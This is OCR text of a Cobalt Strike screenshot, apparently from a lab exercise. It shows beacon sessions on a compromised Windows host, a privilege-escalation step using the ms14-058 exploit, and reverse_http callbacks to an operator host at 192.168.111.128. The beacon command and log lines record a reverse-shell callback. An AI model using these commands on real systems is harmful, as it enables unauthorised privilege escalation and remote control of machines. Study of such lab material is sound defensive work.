 1 2 3 4 3 4:29
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 2 SYSTEM * WEB rundll32.exe 2556 x64 33s
192.168.111.80 10.10.10.80 1 artifact1_se.exe 3024 x86 33s
权限提权
尝试以高权限启动一个Beacon会话
监听器: 2 ...
提权方式: ms14-058
选择payload
name payload host port
1 windows/beacon_http/reverse_http 192.168.111.128 8888
2 windows/beacon_http/reverse_http 192.168.111.128 8889
选择 添加 帮助
beacon> elevate ms14-058 2
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.111.128:8889) via ms14-058
[+] host called home, sent: 351265 bytes
[WEB] de1ay/3024 last: 33s
beacon>